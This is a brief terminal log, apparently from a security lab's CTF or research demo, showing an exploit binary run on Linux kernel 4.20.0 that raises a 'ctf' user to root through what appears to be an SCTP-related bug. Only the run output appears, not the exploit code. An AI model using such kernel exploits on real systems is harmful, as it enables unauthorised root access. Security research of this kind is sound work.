 / $ uname -r
4.20.0
/ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ./exp
[*]status has been saved.
contents:oot!!!!
create no.1
create no.2
sctp_sendmsg
sctp_sendmsg
SENDALL.
/ # id
uid=0(root) gid=0(root)
/ #
水滴安全实验室